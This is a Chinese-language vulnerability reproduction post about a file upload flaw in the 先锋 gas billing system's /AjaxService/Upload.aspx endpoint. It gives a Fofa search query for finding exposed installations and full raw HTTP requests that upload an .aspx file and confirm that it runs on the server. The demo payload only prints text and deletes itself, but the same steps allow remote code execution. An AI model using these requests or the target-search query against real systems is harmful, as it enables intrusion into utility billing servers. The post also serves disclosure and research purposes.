免责声明:该站所分享的安全知识仅供安全研究和学习之用,如用于其他用途,产生一切后果由使用者承担全部法律及连带责任,与工具作者和本站无关!
先锋燃气收费系统/AjaxService/Upload.aspx接口存在文件上传漏洞,攻击者可通过该漏洞在服务器端任意执行代码,上传木马,获取服务器权限。
Fofa资产绘测:app=”先锋WEB燃气收费系统”

一. Burp抓包构造文件上传请求包,回显文件路径,本次复现设置文件内容为无害内容。

二. 访问回显路径,验证是否上传成功
三. Burp构造包
- 上传包:
GET /AjaxService/Upload.aspx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------123123123
Content-Length: 386
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------123123123
Content-Disposition: form-data; name="Fdata"; filename="test.aspx"
Content-Type: application/octet-stream
<%@Page Language="C#"%>
<% Response.Write("niuma");System.IO.File.Delete(Request.PhysicalPath); %>
-----------------------------123123123
Content-Disposition: form-data; name="submit"
Submin
-----------------------------123123123- 验证包:
GET /UploadFile/202401/2024011904335671.aspx HTTP/1.1
Host:
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: ASP.NET_SessionId=gocvagxpi54xaounw2l5hus4
If-None-Match: "cb1a16c5c2cd31:0"
If-Modified-Since: Wed, 13 Sep 2017 06:49:19 GMT
Connection: close